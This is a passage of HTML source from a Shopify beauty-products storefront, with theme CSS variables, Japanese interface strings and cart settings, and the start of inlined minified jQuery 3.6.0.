    --arrow-left-svg-url: url(//amirobeauty.com/cdn/shop/t/160/assets/arrow-left.svg?v=158856395986752206651731070786);

    /* Some useful variables that we can reuse in our CSS. Some explanation are needed for some of them:
       - container-max-width-minus-gutters: represents the container max width without the edge gutters
       - container-outer-width: considering the screen width, represent all the space outside the container
       - container-outer-margin: same as container-outer-width but get set to 0 inside a container
       - container-inner-width: the effective space inside the container (minus gutters)
       - grid-column-width: represents the width of a single column of the grid
       - vertical-breather: this is a variable that defines the global "spacing" between sections, and inside the section
                            to create some "breath" and minimum spacing
     */
    --container-max-width: 1300px;
    --container-gutter: 15px;
    --container-max-width-minus-gutters: calc(var(--container-max-width) - (var(--container-gutter)) * 2);
    --container-outer-width: max(calc((100vw - var(--container-max-width-minus-gutters)) / 2), var(--container-gutter));
    --container-outer-margin: var(--container-outer-width);
    --container-inner-width: calc(100vw - var(--container-outer-width) * 2);

    --grid-column-count: 10;
    --grid-gap: 24px;
    --grid-column-width: calc((100vw - var(--container-outer-width) * 2 - var(--grid-gap) * (var(--grid-column-count) - 1)) / var(--grid-column-count));

    --vertical-breather: 48px;
    --vertical-breather-tight: 48px;

    /* Shopify related variables */
    --payment-terms-background-color: #ffffff;
  }

  @media screen and (min-width: 741px) {
    :root {
      --container-gutter: 40px;
      --grid-column-count: 20;
      --vertical-breather: 64px;
      --vertical-breather-tight: 64px;

      /* Typography (font size) */
      --heading-xsmall-font-size: 11px;
      --heading-small-font-size: 12px;
      --heading-large-font-size: 48px;
      --heading-h1-font-size: 48px;
      --heading-h2-font-size: 36px;
      --heading-h3-font-size: 30px;
      --heading-h4-font-size: 22px;
      --heading-h5-font-size: 18px;
      --heading-h6-font-size: 16px;

      /* Form related */
      --form-input-field-height: 52px;
      --form-submit-margin: 32px;

      /* Button size */
      --button-height: 52px;
      --button-small-height: 44px;
    }
  }

  @media screen and (min-width: 1200px) {
    :root {
      --vertical-breather: 80px;
      --vertical-breather-tight: 64px;
      --product-list-block-spacing: 48px;

      /* Typography */
      --heading-large-font-size: 58px;
      --heading-h1-font-size: 50px;
      --heading-h2-font-size: 44px;
      --heading-h3-font-size: 32px;
      --heading-h4-font-size: 26px;
      --heading-h5-font-size: 22px;
      --heading-h6-font-size: 16px;
    }
  }

  @media screen and (min-width: 1600px) {
    :root {
      --vertical-breather: 90px;
      --vertical-breather-tight: 64px;
    }
  }
</style><style data-shopify>:root {
    /* 产品 */
    --color-product-old-save-bg: #be163d;
    --color-product-old-save-text: #ffffff;--product-save-bg-image: url(//amirobeauty.com/cdn/shop/t/160/assets/save.png?v=14916463140276029081731070768);--product-save-text-color: #ffffff;

    --button-color-text: #fff;
    --button-color-bg: #f7443c;

  }</style>
    <script>
  // This allows to expose several variables to the global scope, to be used in scripts
  window.themeVariables = {
    // 是否启用折扣自动计算
    discountAutoCalc: false,
    settings: {
      direction: "ltr",
      pageType: "article",
      cartCount: 0,moneyFormat: "\u003cspan class=transcy-money\u003e${{amount}}\u003c\/span\u003e",moneyWithCurrencyFormat: "\u003cspan class=transcy-money\u003e${{amount}}\u003c\/span\u003e",
      showVendor: false,
      discountMode: "saving",
      currencyCodeEnabled: false,
      searchMode: "product,article,collection",
      searchUnavailableProducts: "last",
      cartType: "drawer",
      cartCurrency: "USD",
      mobileZoomFactor: 2.5
    },

    routes: {
      host: "amirobeauty.com",
      rootUrl: "\/ja",
      rootUrlWithoutSlash: "\/ja",
      cartUrl: "\/ja\/cart",
      cartAddUrl: "\/ja\/cart\/add",
      cartChangeUrl: "\/ja\/cart\/change",
      cartUpdateUrl: "\/ja\/cart\/update",
      searchUrl: "\/ja\/search",
      predictiveSearchUrl: "\/ja\/search\/suggest",
      productRecommendationsUrl: "\/ja\/recommendations\/products"
    },

    strings: {
      accessibilityDelete: "消去",
      accessibilityClose: "近い",
      collectionSoldOut: "完売",
      collectionDiscount: "保存 @savings@",
      productSalePrice: "販売価格",
      productRegularPrice: "通常の価格",
      productFormUnavailable: "利用できません",
      productFormSoldOut: "完売",
      productFormPreOrder: "予約注文",
      productFormAddToCart: "カートに追加",
      searchNoResults: "結果が見つかりませんでした。",
      searchNewSearch: "新しい検索",
      searchProducts: "製品",
      searchArticles: "ジャーナル",
      searchPages: "ページ",
      searchCollections: "コレクション",
      cartViewCart: "カートを表示します",
      cartItemAdded: "あなたのカートに追加されたアイテム！",
      cartItemAddedShort: "カートに追加！",
      cartAddOrderNote: "注文メモを追加します",
      cartEditOrderNote: "注文注文編集",
      shippingEstimatorNoResults: "申し訳ありませんが、私たちはあなたの住所に発送しません。",
      shippingEstimatorOneResult: "あなたの住所には1つの配送料があります：",
      shippingEstimatorMultipleResults: "あなたの住所にはいくつかの配送料があります：",
      shippingEstimatorError: "配送料金の取得中に1つ以上のエラーが発生しました。"
    },

    libs: {
      flickity: "\/\/amirobeauty.com\/cdn\/shop\/t\/160\/assets\/flickity.min.js?v=88996638072580461401731070768",
      photoswipe: "\/\/amirobeauty.com\/cdn\/shop\/t\/160\/assets\/photoswipe.min.js?v=67905867700761942951731070766",
      qrCode: "\/\/amirobeauty.com\/cdn\/shopifycloud\/storefront\/assets\/themes_support\/vendor\/qrcode-3f2b403b.js"
    },

    breakpoints: {
      phone: 'screen and (max-width: 740px)',
      tablet: 'screen and (min-width: 741px) and (max-width: 999px)',
      tabletAndUp: 'screen and (min-width: 741px)',
      pocket: 'screen and (max-width: 999px)',
      lap: 'screen and (min-width: 1000px) and (max-width: 1199px)',
      lapAndUp: 'screen and (min-width: 1000px)',
      desktop: 'screen and (min-width: 1200px)',
      wide: 'screen and (min-width: 1400px)'
    }
  };

  window.addEventListener('pageshow', async () => {
    const cartContent = await (await fetch(`${window.themeVariables.routes.cartUrl}.js`, {cache: 'reload'})).json();
    document.documentElement.dispatchEvent(new CustomEvent('cart:refresh', {detail: {cart: cartContent}}));
  });

  if ('noModule' in HTMLScriptElement.prototype) {
    // Old browsers (like IE) that does not support module will be considered as if not executing JS at all
    document.documentElement.className = document.documentElement.className.replace('no-js', 'js');

    requestAnimationFrame(() => {
      const viewportHeight = (window.visualViewport ? window.visualViewport.height : document.documentElement.clientHeight);
      document.documentElement.style.setProperty('--window-height',viewportHeight + 'px');
    });
  }</script>


    
    
<!-- hs-defer-css --><link
      rel="stylesheet"
      href="//amirobeauty.com/cdn/shop/t/160/assets/theme.css?v=156418765065942066271755859956">
    

    <link href="//amirobeauty.com/cdn/shop/t/160/assets/yiling.amiro.css?v=146617948882738413661758856074" rel="stylesheet" type="text/css" media="all" />

    
    <script>
/*! jQuery v3.6.0 | (c) OpenJS Foundation and other contributors | jquery.org/license */
!function(e,t){"use strict";"object"==typeof module&&"object"==typeof module.exports?module.exports=e.document?t(e,!0):function(e){if(!e.document)throw new Error("jQuery requires a window with a document");return t(e)}:t(e)}("undefined"!=typeof window?window:this,function(C,e){"use strict";var t=[],r=Object.getPrototypeOf,s=t.slice,g=t.flat?function(e){return t.flat.call(e)}:function(e){return t.concat.apply([],e)},u=t.push,i=t.indexOf,n={},o=n.toString,v=n.hasOwnProperty,a=v.toString,l=a.call(Object),y={},m=function(e){return"function"==typeof e&&"number"!=typeof e.nodeType&&"function"!=typeof e.item},x=function(e){return null!=e&&e===e.window},E=C.document,c={type:!0,src:!0,nonce:!0,noModule:!0};function b(e,t,n){var r,i,o=(n=n||E).createElement("script");if(o.text=e,t)for(r in c)(i=t[r]||t.getAttribute&&t.getAttribute(r))&&o.setAttribute(r,i);n.head.appendChild(o).parentNode.removeChild(o)}function w(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?n[o.call(e)]||"object":typeof e}var f="3.6.0",S=function(e,t){return new S.fn.init(e,t)};function p(e){var t=!!e&&"length"in e&&e.length,n=w(e);return!m(e)&&!x(e)&&("array"===n||0===t||"number"==typeof t&&0<t&&t-1 in e)}S.fn=S.prototype={jquery:f,constructor:S,length:0,toArray:function(){return s.call(this)},get:function(e){return null==e?s.call(this):e<0?this[e+this.length]:this[e]},pushStack:function(e){var t=S.merge(this.constructor(),e);return t.prevObject=this,t},each:function(e){return S.each(this,e)},map:function(n){return this.pushStack(S.map(this,function(e,t){return n.call(e,t,e)}))},slice:function(){return this.pushStack(s.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},even:function(){return this.pushStack(S.grep(this,function(e,t){return(t+1)%2}))},odd:function(){return this.pushStack(S.grep(this,function(e,t){return t%2}))},eq:function(e){var t=this.length,n=+e+(e<0?t:0);return this.pushStack(0<=n&&n<t?[this[n]]:[])},end:function(){return this.prevObject||this.constructor()},push:u,sort:t.sort,splice:t.splice},S.extend=S.fn.extend=function(){var e,t,n,r,i,o,a=arguments[0]||{},s=1,u=arguments.length,l=!1;for("boolean"==typeof a&&(l=a,a=arguments[s]||{},s++),"object"==typeof a||m(a)||(a={}),s===u&&(a=this,s--);s<u;s++)if(null!=(e=arguments[s]))for(t in e)r=e[t],"__proto__"!==t&&a!==r&&(l&&r&&(S.isPlainObject(r)||(i=Array.isArray(r)))?(n=a[t],o=i&&!Array.isArray(n)?[]:i||S.isPlainObject(n)?n:{},i=!1,a[t]=S.extend(l,o,r)):void 0!==r&&(a[t]=r));return a},S.extend({expando:"jQuery"+(f+Math.random()).replace(/\D/g,""),isReady:!0,error:function(e){throw new Error(e)},noop:function(){},isPlainObject:function(e){var t,n;return!(!e||"[object Object]"!==o.call(e))&&(!(t=r(e))||"function"==typeof(n=v.call(t,"constructor")&&t.constructor)&&a.call(n)===l)},isEmptyObject:function(e){var t;for(t in e)return!1;return!0},globalEval:function(e,t,n){b(e,{nonce:t&&t.nonce},n)},each:function(e,t){var n,r=0;if(p(e)){for(n=e.length;r<n;r++)if(!1===t.call(e[r],r,e[r]))break}else for(r in e)if(!1===t.call(e[r],r,e[r]))break;return e},makeArray:function(e,t){var n=t||[];return null!=e&&(p(Object(e))?S.merge(n,"string"==typeof e?[e]:e):u.call(n,e)),n},inArray:function(e,t,n){return null==t?-1:i.call(t,e,n)},merge:function(e,t){for(var n=+t.length,r=0,i=e.length;r<n;r++)e[i++]=t[r];return e.length=i,e},grep:function(e,t,n){for(var r=[],i=0,o=e.length,a=!n;i<o;i++)!t(e[i],i)!==a&&r.push(e[i]);return r},map:function(e,t,n){var r,i,o=0,a=[];if(p(e))for(r=e.length;o<r;o++)null!=(i=t(e[o],o,n))&&a.push(i);else for(o in e)null!=(i=t(e[o],o,n))&&a.push(i);return g(a)},guid:1,support:y}),"function"==typeof Symbol&&(S.fn[Symbol.iterator]=t[Symbol.iterator]),S.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){n["[object "+t+"]"]=t.toLowerCase()});var d=function(n){var e,d,b,o,i,h,f,g,w,u,l,T,C,a,E,v,s,c,y,S="sizzle"+1*new Date,p=n.document,k=0,r=0,m=ue(),x=ue(),A=ue(),N=ue(),j=function(e,t){return e===t&&(l=!0),0},D={}.hasOwnProperty,t=[],q=t.pop,L=t.push,H=t.push,O=t.slice,P=function(e,t){for(var n=0,r=e.length;n<r;n++)if(e[n]===t)return n;return-1},R="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",M="[\\x20\\t\\r\\n\\f]",I="(?:\\\\[\\da-fA-F]{1,6}"+M+"?|\\\\[^\\r\\n\\f]|[\\w-]|[^\0-\\x7f])+",W="\\["+M+"*("+I+")(?:"+M+"*([*^$|!~]?=)"+M+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+I+"))|)"+M+"*\\]",F=":("+I+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+W+")*)|.*)\\)|)",B=new RegExp(M+"+","g"),$=new RegExp("^"+M+"+|((?:^|[^\\\\])(?:\\\\.)*)"+M+"+$","g"),_=new RegExp("^"+M+"*,"+M+"*"),z=new RegExp("^"+M+"*([>+~]|"+M+")"+M+"*"),U=new RegExp(M+"|>"),X=new RegExp(F),V=new RegExp("^"+I+"$"),G={ID:new RegExp("^#("+I+")"),CLASS:new RegExp("^\\.("+I+")"),TAG:new RegExp("^("+I+"|[*])"),ATTR:new RegExp("^"+W),PSEUDO:new RegExp("^"+F),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+M+"*(even|odd|(([+-]|)(\\d*)n|)"+M+"*(?:([+-]|)"+M+"*(\\d+)|))"+M+"*\\)|)","i"),bool:new RegExp("^(?:"+R+")$","i"),needsContext:new RegExp("^"+M+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+M+"*((?:-\\d)?\\d*)"+M+"*\\)|)(?=[^-]|$)","i")},Y=/HTML$/i,Q=/^(?:input|select|textarea|button)$/i,J=/^h\d$/i,K=/^[^{]+\{\s*\[native \w/,Z=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,ee=/[+~]/,te=new RegExp("\\\\[\\da-fA-F]{1,6}"+M+"?|\\\\([^\\r\\n\\f])","g"),ne=function(e,t){var n="0x"+e.slice(1)-65536;return t||(n<0?String.fromCharCode(n+65536):String.fromCharCode(n>>10|55296,1023&n|56320))},re=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\0-\x1f\x7f-\uFFFF\w-]/g,ie=function(e,t){return t?"\0"===e?"\ufffd":e.slice(0,-1)+"\\"+e.charCodeAt(e.length-1).toString(16)+" ":"\\"+e},oe=function(){T()},ae=be(function(e){return!0===e.disabled&&"fieldset"===e.nodeName.toLowerCase()},{dir:"parentNode",next:"legend"});try{H.apply(t=O.call(p.childNodes),p.childNodes),t[p.childNodes.length].nodeType}catch(e){H={apply:t.length?function(e,t){L.apply(e,O.call(t))}:function(e,t){var n=e.length,r=0;while(e[n++]=t[r++]);e.length=n-1}}}function se(t,e,n,r){var i,o,a,s,u,l,c,f=e&&e.ownerDocument,p=e?e.nodeType:9;if(n=n||[],"string"!=typeof t||!t||1!==p&&9!==p&&11!==p)return n;if(!r&&(T(e),e=e||C,E)){if(11!==p&&(u=Z.exec(t)))if(i=u[1]){if(9===p){if(!(a=e.getElementById(i)))return n;if(a.id===i)return n.push(a),n}else if(f&&(a=f.getElementById(i))&&y(e,a)&&a.id===i)return n.push(a),n}else{if(u[2])return H.apply(n,e.getElementsByTagName(t)),n;if((i=u[3])&&d.getElementsByClassName&&e.getElementsByClassName)return H.apply(n,e.getElementsByClassName(i)),n}if(d.qsa&&!N[t+" "]&&(!v||!v.test(t))&&(1!==p||"object"!==e.nodeName.toLowerCase())){if(c=t,f=e,1===p&&(U.test(t)||z.test(t))){(f=ee.test(t)&&ye(e.parentNode)||e)===e&&d.scope||((s=e.getAttribute("id"))?s=s.replace(re,ie):e.setAttribute("id",s=S)),o=(l=h(t)).length;while(o--)l[o]=(s?"#"+s:":scope")+" "+xe(l[o]);c=l.join(",")}try{return H.apply(n,f.querySelectorAll(c)),n}catch(e){N(t,!0)}finally{s===S&&e.removeAttribute("id")}}}return g(t.replace($,"$1"),e,n,r)}function ue(){var r=[];return function e(t,n){return r.push(t+" ")>b.cacheLength&&delete e[r.shift()],e[t+" "]=n}}function le(e){return e[S]=!0,e}function ce(e){var t=C.createElement("fieldset");try{return!!e(t)}catch(e){return!1}finally{t.parentNode&&t.parentNode.removeChild(t),t=null}}function fe(e,t){var n=e.split("|"),r=n.length;while(r--)b.attrHandle[n[r]]=t}function pe(e,t){var n=t&&e,r=n&&1===e.nodeType&&1===t.nodeType&&e.sourceIndex-t.sourceIndex;if(r)return r;if(n)while(n=n.nextSibling)if(n===t)return-1;return e?1:-1}function de(t){return function(e){return"input"===e.nodeName.toLowerCase()&&e.type===t}}function he(n){return function(e){var t=e.nodeName.toLowerCase();return("input"===t||"button"===t)&&e.type===n}}function ge(t){return function(e){return"form"in e?e.parentNode&&!1===e.disabled?"label"in e?"label"in e.parentNode?e.parentNode.disabled===t:e.disabled===t:e.isDisabled===t||e.isDisabled!==!t&&ae(e)===t:e.disabled===t:"label"in e&&e.disabled===t}}function ve(a){return le(function(o){return o=+o,le(function(e,t){var n,r=a([],e.length,o),i=r.length;while(i--)e[n=r[i]]&&(e[n]=!(t[n]=e[n]))})})}function ye(e){return e&&"undefined"!=typeof e.getElementsByTagName&&e}for(e in d=se.support={},i=se.isXML=function(e){var t=e&&e.namespaceURI,n=e&&(e.ownerDocument||e).documentElement;return!Y.test(t||n&&n.nodeName||"HTML")},T=se.setDocument=function(e){var t,n,r=e?e.ownerDocument||e:p;return r!=C&&9===r.nodeType&&r.documentElement&&(a=(C=r).documentElement,E=!i(C),p!=C&&(n=C.defaultView)&&n.top!==n&&(n.addEventListener?n.addEventListener("unload",oe,!1):n.attachEvent&&n.attachEvent("onunload",oe)),d.scope=ce(function(e){return a.appendChild(e).appendChild(C.createElement("div")),"undefined"!=typeof e.querySelectorAll&&!e.querySelectorAll(":scope fieldset div").length}),d.attributes=ce(function(e){return e.className="i",!e.getAttribute("className")}),d.getElementsByTagName=ce(function(e){return e.appendChild(C.createComment("")),!e.getElementsByTagName("*").length}),d.getElementsByClassName=K.test(C.getElementsByClassName),d.getById=ce(function(e){return a.appendChild(e).id=S,!C.getElementsByName||!C.getElementsByName(S).length}),d.getById?(b.filter.ID=function(e){var t=e.replace(te,ne);return function(e){return e.getAttribute("id")===t}},b.find.ID=function(e,t){if("undefined"!=typeof t.getElementById&&E){var n=t.getElementById(e);return n?[n]:[]}}):(b.filter.ID=function(e){var n=e.replace(te,ne);return function(e){var t="undefined"!=typeof e.getAttributeNode&&e.getAttributeNode("id");return t&&t.value===n}},b.find.ID=function(e,t){if("undefined"!=typeof t.getElementById&&E){var n,r,i,o=t.getElementById(e);if(o){if((n=o.getAttributeNode("id"))&&n.value===e)return[o];i=t.getElementsByName(e),r=0;while(o=i[r++])if((n=o.getAttributeNode("id"))&&n.value===e)return[o]}return[]}}),b.find.TAG=d.getElementsByTagName?function(e,t){return"undefined"!=typeof t.getElementsByTagName?t.getElementsByTagName(e):d.qsa?t.querySelectorAll(e):void 0}:function(e,t){var n,r=[],i=0,o=t.getElementsByTagName(e);if("*"===e){while(n=o[i++])1===n.nodeType&&r.push(n);return r}return o},b.find.CLASS=d.getElementsByClassName&&function(e,t){if("undefined"!=typeof t.getElementsByClassName&&E)return t.getElementsByClassName(e)},s=[],v=[],(d.qsa=K.test(C.querySelectorAll))&&(ce(function(e){var t;a.appendChild(e).innerHTML="<a id='"+S+"'></a><select id='"+S+"-\r\\' msallowcapture=''><option selected=''></option></select>",e.querySelectorAll("[msallowcapture^='']").length&&v.push("[*^$]="+M+"*(?:''|\"\")"),e.querySelectorAll("[selected]").length||v.push("\\["+M+"*(?:value|"+R+")"),e.querySelectorAll("[id~="+S+"-]").length||v.push("~="),(t=C.createElement("input")).setAttribute("name",""),e.appendChild(t),e.querySelectorAll("[name='']").length||v.push("\\["+M+"*name"+M+"*="+M+"*(?:''|\"\")"),e.querySelectorAll(":checked").length||v.push(":checked"),e.querySelectorAll("a#"+S+"+*").length||v.push(".#.+[+~]"),e.querySelectorAll("\\\f"),v.push("[\\r\\n\\f]")}),ce(function(e){e.innerHTML="<a href='' disabled='disabled'></a><select disabled='disabled'><option/></select>";var t=C.createElement("input");t.setAttribute("type","hidden"),e.appendChild(t).setAttribute("name","D"),e.querySelectorAll("[name=d]").length&&v.push("name"+M+"*[*^$|!~]?="),2!==e.querySelectorAll(":enabled").length&&v.push(":enabled",":disabled"),a.appendChild(e).disabled=!0,2!==e.querySelectorAll(":disabled").length&&v.push(":enabled",":disabled"),e.querySelectorAll("*,:x"),v.push(",.*:")})),(d.matchesSelector=K.test(c=a.matches||a.webkitMatchesSelector||a.mozMatchesSelector||a.oMatchesSelector||a.msMatchesSelector))&&ce(function(e){d.disconnectedMatch=c.call(e,"*"),c.call(e,"[s!='']:x"),s.push("!=",F)}),v=v.length&&new RegExp(v.join("|")),s=s.length&&new RegExp(s.join("|")),t=K.test(a.compareDocumentPosition),y=t||K.test(a.contains)?function(e,t){var n=9===e.nodeType?e.documentElement:e,r=t&&t.parentNode;return e===r||!(!r||1!==r.nodeType||!(n.contains?n.contains(r):e.compareDocumentPosition&&16&e.compareDocumentPosition(r)))}:function(e,t){if(t)while(t=t.parentNode)if(t===e)return!0;return!1},j=t?function(e,t){if(e===t)return l=!0,0;var n=!e.compareDocumentPosition-!t.compareDocumentPosition;return n||(1&(n=(e.ownerDocument||e)==(t.ownerDocument||t)?e.compareDocumentPosition(t):1)||!d.sortDetached&&t.compareDocumentPosition(e)===n?e==C||e.ownerDocument==p&&y(p,e)?-1:t==C||t.ownerDocument==p&&y(p,t)?1:u?P(u,e)-P(u,t):0:4&n?-1:1)}:function(e,t){if(e===t)return l=!0,0;var n,r=0,i=e.parentNode,o=t.parentNode,a=[e],s=[t];if(!i||!o)return e==C?-1:t==C?1:i?-1:o?1:u?P(u,e)-P(u,t):0;if(i===o)return pe(e,t);n=e;while(n=n.parentNode)a.unshift(n);n=t;while(n=n.parentNode)s.unshift(n);while(a[r]===s[r])r++;return r?pe(a[r],s[r]):a[r]==p?-1:s[r]==p?1:0}),C},se.matches=function(e,t){return se(e,null,null,t)},se.matchesSelector=function(e,t){if(T(e),d.matchesSelector&&E&&!N[t+" "]&&(!s||!s.test(t))&&(!v||!v.test(t)))try{var n=c.call(e,t);if(n||d.disconnectedMatch||e.document&&11!==e.document.nodeType)return n}catch(e){N(t,!0)}return 0<se(t,C,null,[e]).length},se.contains=function(e,t){return(e.ownerDocument||e)!=C&&T(e),y(e,t)},se.attr=function(e,t){(e.ownerDocument||e)!=C&&T(e);var n=b.attrHandle[t.toLowerCase()],r=n&&D.call(b.attrHandle,t.toLowerCase())?n(e,t,!E):void 0;return void 0!==r?r:d.attributes||!E?e.getAttribute(t):(r=e.getAttributeNode(t))&&r.specified?r.value:null},se.escape=function(e){return(e+"").replace(re,ie)},se.error=function(e){throw new Error("Syntax error, unrecognized expression: "+e)},se.uniqueSort=function(e){var t,n=[],r=0,i=0;if(l=!d.detectDuplicates,u=!d.sortStable&&e.slice(0),e.sort(j),l){while(t=e[i++])t===e[i]&&(r=n.push(i));while(r--)e.splice(n[r],1)}return u=null,e},o=se.getText=function(e){var t,n="",r=0,i=e.nodeType;if(i){if(1===i||9===i||11===i){if("string"==typeof e.textContent)return e.textContent;for(e=e.firstChild;e;e=e.nextSibling)n+=o(e)}else if(3===i||4===i)return e.nodeValue}else while(t=e[r++])n+=o(t);return n},(b=se.selectors={cacheLength:50,createPseudo:le,match:G,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){return e[1]=e[1].replace(te,ne),e[3]=(e[3]||e[4]||e[5]||"").replace(te,ne),"~="===e[2]&&(e[3]=" "+e[3]+" "),e.slice(0,4)},CHILD:function(e){return e[1]=e[1].toLowerCase(),"nth"===e[1].slice(0,3)?(e[3]||se.error(e[0]),e[4]=+(e[4]?e[5]+(e[6]||1):2*("even"===e[3]||"odd"===e[3])),e[5]=+(e[7]+e[8]||"odd"===e[3])):e[3]&&se.error(e[0]),e},PSEUDO:function(e){var t,n=!e[6]&&e[2];return G.CHILD.test(e[0])?null:(e[3]?e[2]=e[4]||e[5]||"":n&&X.test(n)&&(t=h(n,!0))&&(t=n.indexOf(")",n.length-t)-n.length)&&(e[0]=e[0].slice(0,t),e[2]=n.slice(0,t)),e.slice(0,3))}},filter:{TAG:function(e){var t=e.replace(te,ne).toLowerCase();return"*"===e?function(){return!0}:function(e){return e.nodeName&&e.nodeName.toLowerCase()===t}},CLASS:function(e){var t=m[e+" "];return t||(t=new RegExp("(^|"+M+")"+e+"("+M+"|$)"))&&m(e,function(e){return t.test("string"==typeof e.className&&e.className||"undefined"!=typeof e.getAttribute&&e.getAttribute("class")||"")})},ATTR:function(n,r,i){return function(e){var t=se.attr(e,n);return null==t?"!="===r:!r||(t+="","="===r?t===i:"!="===r?t!==i:"^="===r?i&&0===t.indexOf(i):"*="===r?i&&-1<t.indexOf(i):"$="===r?i&&t.slice(-i.length)===i:"~="===r?-1<(" "+t.replace(B," ")+" ").indexOf(i):"|="===r&&(t===i||t.slice(0,i.length+1)===i+"-"))}},CHILD:function(h,e,t,g,v){var y="nth"!==h.slice(0,3),m="last"!==h.slice(-4),x="of-type"===e;return 1===g&&0===v?function(e){return!!e.parentNode}:function(e,t,n){var r,i,o,a,s,u,l=y!==m?"nextSibling":"previousSibling",c=e.parentNode,f=x&&e.nodeName.toLowerCase(),p=!n&&!x,d=!1;if(c){if(y){while(l){a=e;while(a=a[l])if(x?a.nodeName.toLowerCase()===f:1===a.nodeType)return!1;u=l="only"===h&&!u&&"nextSibling"}return!0}if(u=[m?c.firstChild:c.lastChild],m&&p){d=(s=(r=(i=(o=(a=c)[S]||(a[S]={}))[a.uniqueID]||(o[a.uniqueID]={}))[h]||[])[0]===k&&r[1])&&r[2],a=s&&c.childNodes[s];while(a=++s&&a&&a[l]||(d=s=0)||u.pop())if(1===a.nodeType&&++d&&a===e){i[h]=[k,s,d];break}}else if(p&&(d=s=(r=(i=(o=(a=e)[S]||(a[S]={}))[a.uniqueID]||(o[a.uniqueID]={}))[h]||[])[0]===k&&r[1]),!1===d)while(a=++s&&a&&a[l]||(d=s=0)||u.pop())if((x?a.nodeName.toLowerCase()===f:1===a.nodeType)&&++d&&(p&&((i=(o=a[S]||(a[S]={}))[a.uniqueID]||(o[a.uniqueID]={}))[h]=[k,d]),a===e))break;return(d-=v)===g||d%g==0&&0<=d/g}}},PSEUDO:function(e,o){var t,a=b.pseudos[e]||b.setFilters[e.toLowerCase()]||se.error("unsupported pseudo: "+e);return a[S]?a(o):1<a.length?(t=[e,e,"",o],b.setFilters.hasOwnProperty(e.toLowerCase())?le(function(e,t){var n,r=a(e,o),i=r.length;while(i--)e[n=P(e,r[i])]=!(t[n]=r[i])}):function(e){return a(e,0,t)}):a}},pseudos:{not:le(function(e){var r=[],i=[],s=f(e.replace($,"$1"));return s[S]?le(function(e,t,n,r){var i,o=s(e,null,r,[]),a=e.length;while(a--)(i=o[a])&&(e[a]=!(t[a]=i))}):function(e,t,n){return r[0]=e,s(r,null,n,i),r[0]=null,!i.pop()}}),has:le(function(t){return function(e){return 0<se(t,e).length}}),contains:le(function(t){return t=t.replace(te,ne),function(e){return-1<(e.textContent||o(e)).indexOf(t)}}),lang:le(function(n){return V.test(n||"")||se.error("unsupported lang: "+n),n=n.replace(te,ne).toLowerCase(),function(e){var t;do{if(t=E?e.lang:e.getAttribute("xml:lang")||e.getAttribute("lang"))return(t=t.toLowerCase())===n||0===t.indexOf(n+"-")}while((e=e.parentNode)&&1===e.nodeType);return!1}}),target:function(e){var t=n.location&&n.location.hash;return t&&t.slice(1)===e.id},root:function(e){return e===a},focus:function(e){return e===C.activeElement&&(!C.hasFocus||C.hasFocus())&&!!(e.type||e.href||~e.tabIndex)},enabled:ge(!1),disabled:ge(!0),checked:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&!!e.checked||"option"===t&&!!e.selected},selected:function(e){return e.parentNode&&e.parentNode.selectedIndex,!0===e.selected},empty:function(e){for(e=e.firstChild;e;e=e.nextSibling)if(e.nodeType<6)return!1;return!0},parent:function(e){return!b.pseudos.empty(e)},header:function(e){return J.test(e.nodeName)},input:function(e){return Q.test(e.nodeName)},button:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&"button"===e.type||"button"===t},text:function(e){var t;return"input"===e.nodeName.toLowerCase()&&"text"===e.type&&(null==(t=e.getAttribute("type"))||"text"===t.toLowerCase())},first:ve(function(){return[0]}),last:ve(function(e,t){return[t-1]}),eq:ve(function(e,t,n){return[n<0?n+t:n]}),even:ve(function(e,t){for(var n=0;n<t;n+=2)e.push(n);return e}),odd:ve(function(e,t){for(var n=1;n<t;n+=2)e.push(n);return e}),lt:ve(function(e,t,n){for(var r=n<0?n+t:t<n?t:n;0<=--r;)e.push(r);return e}),gt:ve(function(e,t,n){for(var r=n<0?n+t:n;++r<t;)e.push(r);return e})}}).pseudos.nth=b.pseudos.eq,{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})b.pseudos[e]=de(e);for(e in{submit:!0,reset:!0})b.pseudos[e]=he(e);function me(){}function xe(e){for(var t=0,n=e.length,r="";t<n;t++)r+=e[t].value;return r}function be(s,e,t){var u=e.dir,l=e.next,c=l||u,f=t&&"parentNode"===c,p=r++;return e.first?function(e,t,n){while(e=e[u])if(1===e.nodeType||f)return s(e,t,n);return!1}:function(e,t,n){var r,i,o,a=[k,p];if(n){while(e=e[u])if((1===e.nodeType||f)&&s(e,t,n))return!0}else while(e=e[u])if(1===e.nodeType||f)if(i=(o=e[S]||(e[S]={}))[e.uniqueID]||(o[e.uniqueID]={}),l&&l===e.nodeName.toLowerCase())e=e[u]||e;else{if((r=i[c])&&r[0]===k&&r[1]===p)return a[2]=r[2];if((i[c]=a)[2]=s(e,t,n))return!0}return!1}}function we(i){return 1<i.length?function(e,t,n){var r=i.length;while(r--)if(!i[r](e,t,n))return!1;return!0}:i[0]}function Te(e,t,n,r,i){for(var o,a=[],s=0,u=e.length,l=null!=t;s<u;s++)(o=e[s])&&(n&&!n(o,r,i)||(a.push(o),l&&t.push(s)));return a}function Ce(d,h,g,v,y,e){return v&&!v[S]&&(v=Ce(v)),y&&!y[S]&&(y=Ce(y,e)),le(function(e,t,n,r){var i,o,a,s=[],u=[],l=t.length,c=e||function(e,t,n){for(var r=0,i=t.length;r<i;r++)se(e,t[r],n);return 